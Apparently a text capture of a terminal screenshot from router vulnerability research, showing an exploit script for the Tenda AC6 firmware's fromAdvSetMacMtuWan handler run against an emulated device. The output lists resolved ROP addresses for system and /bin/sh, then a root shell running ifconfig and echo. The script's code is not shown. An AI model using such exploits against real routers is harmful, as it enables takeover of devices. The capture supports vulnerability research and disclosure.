 siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/ # echo aaaaa
aaaaa
/ # ifconfig
ifconfig: /proc/net/dev: No such file or directory
br0       Link encap:Ethernet  HWaddr 42:2C:18:69:6B:23
          inet addr:10.10.10.1  Bcast:10.10.10.255  Mask:255.255.255.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
ens33     Link encap:Ethernet  HWaddr 00:0C:29:C8:1A:B9
          inet addr:192.168.3.129  Bcast:192.168.3.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
/ # echo 123123123
123123123
/ # pwd
/
/ #
siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
</body>
</html>
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$ python3 exp_fr
omAdvSetMacM
tuWan.py
[*] '/home/siesta/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.
extracted/0/\x02.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root/lib/l
ibc.so.0'
    Arch:       arm-32-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
system: 0x3fdf5270
/bin/sh: 0x3fdfd6d2
pop 0x3fdd8b80
sending...
Response status code: 200
Response body: {"errCode":0}
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$